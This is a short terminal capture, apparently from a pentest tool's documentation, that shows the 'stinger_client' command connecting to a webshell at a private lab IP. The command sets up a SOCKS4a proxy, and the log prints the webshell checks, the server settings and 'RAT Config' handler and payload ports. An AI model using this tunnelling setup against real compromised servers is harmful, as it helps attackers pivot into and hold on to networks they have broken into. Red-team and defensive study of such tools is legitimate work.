 root@kali:~/Desktop/release#./stinger_client -w http://192.168.241.133/proxy.php -l 127.0.0.1 -p 6666
2020-11-03 05:18:30,730 - INFO - 656 - ------------------- Local check -------------------
2020-11-03 05:18:30,731 - INFO - 659 - Local listen check : pass
2020-11-03 05:18:30,738 - INFO - 668 - WEBSHELL check : pass
2020-11-03 05:18:30,738 - INFO - 669 - WEBSHELL: http://192.168.241.133/proxy.php
2020-11-03 05:18:30,745 - INFO - 681 - REMOTE_SERVER check : pass
2020-11-03 05:18:30,746 - INFO - 682 -
2020-11-03 05:18:30,746 - INFO - 683 - ------------------- Get Sever Config -------------------
2020-11-03 05:18:30,746 - INFO - 685 - client_address_list : [u'127.0.0.1:59412']
2020-11-03 05:18:30,746 - INFO - 685 - SERVER_LISTEN : 127.0.0.1:60010
2020-11-03 05:18:30,746 - INFO - 685 - LOG_LEVEL : INFO
2020-11-03 05:18:30,746 - INFO - 685 - MIRROR_LISTEN : 127.0.0.1:60020
2020-11-03 05:18:30,746 - INFO - 685 - mirror_address_list : []
2020-11-03 05:18:30,746 - INFO - 685 - READ_BUFF_SIZE : 51200
2020-11-03 05:18:30,746 - INFO - 688 -
2020-11-03 05:18:30,746 - INFO - 690 - ------------------- Set Sever Config -------------------
2020-11-03 05:18:30,747 - INFO - 702 -
2020-11-03 05:18:30,747 - INFO - 718 - ------------------! RAT Config !------------------
2020-11-03 05:18:30,747 - INFO - 719 - Socks4a on 127.0.0.1:6666
2020-11-03 05:18:30,747 - INFO - 721 - Handler/LISTENER should listen on 127.0.0.1:60020
2020-11-03 05:18:30,747 - INFO - 723 - Payload should connect to 127.0.0.1:60020
2020-11-03 05:18:30,747 - INFO - 724 - ------------------! RAT Config !------------------